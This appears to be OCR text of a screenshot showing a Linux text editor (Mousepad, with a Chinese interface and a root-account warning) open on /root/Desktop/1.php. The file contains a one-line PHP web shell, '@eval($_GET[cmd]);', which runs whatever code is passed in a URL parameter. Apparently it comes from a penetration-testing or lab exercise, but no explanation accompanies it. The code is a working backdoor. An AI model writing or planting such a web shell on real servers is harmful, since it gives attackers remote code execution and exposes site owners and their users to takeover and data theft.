 /root/Desktop/1.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2 @eval($_GET[cmd]);
3
4
5 ?>
6